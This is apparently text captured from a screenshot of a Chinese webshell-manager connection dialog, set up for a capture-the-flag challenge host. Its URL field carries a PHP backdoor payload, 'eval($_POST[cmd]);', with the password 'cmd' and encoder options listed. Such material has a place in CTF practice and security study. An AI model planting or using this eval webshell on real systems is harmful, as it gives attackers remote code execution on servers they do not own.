 添加数据
添加 清空 测试连接
基础配置
URL地址 * 94c2c639.node4.buuoj.cn:81/add_api.php?backdoor=eval($_POST[cmd]);
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置